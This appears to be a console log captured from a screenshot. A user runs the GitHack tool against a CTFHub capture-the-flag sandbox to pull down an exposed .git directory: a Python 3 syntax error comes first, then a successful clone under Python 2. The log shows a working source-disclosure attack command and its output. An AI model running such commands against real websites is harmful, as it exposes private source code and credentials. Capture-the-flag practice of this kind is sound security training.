 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master>python GitHack.py http://challenge-07d0c0ecaa1490d7.sandbox.ctfhub.com:10080/.git/
Traceback (most recent call last):
  File "C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master\GitHack.py", line 11, in <module>
    from lib.common import banner
  File "C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master\lib\common.py", line 84
    except IOError, ex:
                  ^
SyntaxError: invalid syntax
C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master>python2 GitHack.py http://challenge-07d0c0ecaa1490d7.sandbox.ctfhub.com:10080/.git/
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-07d0c0ecaa1490d7.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[-] [Skip][First Try] C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master\dist\challenge-07d0c0ecaa1490d7.sandbox.ctfhub.com_10080\.git already exists.
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master\dist\challenge-07d0c0ecaa1490d7.sandbox.ctfhub.com_10080
C:\Users\ethe\Desktop\GitHack-master (1)\GitHack-master>